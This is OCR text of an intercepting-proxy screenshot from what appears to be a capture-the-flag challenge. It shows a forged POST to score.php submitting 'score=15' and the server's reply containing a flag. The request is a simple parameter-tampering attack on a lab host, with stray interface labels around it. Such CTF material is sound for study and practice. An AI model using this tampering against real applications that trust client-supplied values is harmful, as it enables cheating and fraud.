 Go
Cancel
<
>
Target: http://780a74
Request
Raw
Params
Headers
Hex
POST /score.php HTTP/1.1
Host: 780a742579934cd5946cff6b6633a393651b2b8069ce412b.changame.ichunqiu.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
Cookie: pgv_pvi=1523785728; Hm_lvt_2d0601bd28de7d49818249cf35d95943=1560494861;
__jsluid_h=cb005412fb1f2b6462fda6a11ea691ab
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 8
score=15
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Fri, 16 Aug 2019 07:08:48 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 43
Connection: close
Access-Control-Allow-Origin: *
X-Via-JSL: 38ae086,-
X-Cache: bypass
flag{397725a1-8b60-4bc6-964d-e9009d950f5c}